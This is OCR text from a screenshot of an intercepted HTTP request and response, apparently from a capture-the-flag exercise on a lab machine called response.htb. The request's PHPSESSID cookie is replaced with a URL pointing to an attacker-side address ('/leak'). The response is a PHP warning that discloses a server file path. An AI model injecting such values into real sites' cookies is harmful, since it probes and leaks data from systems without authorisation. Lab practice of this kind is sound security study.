 Request
Pretty Raw Hex \n
8 Referer: http://www.response.htb/status/
9 Cookie: PHPSESSID=http://10.10.14.6/leak
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Length: 4649
8
9 <br />
10 <b>
Warning
</b>
:  session_start(): Session ID is too long or contains illegal characters. Only the
A-Z, a-z, 0-9, &quot;-&quot;, and &quot;,&quot; characters are allowed in <b>
/var/www/html/status/main.js.php
</b>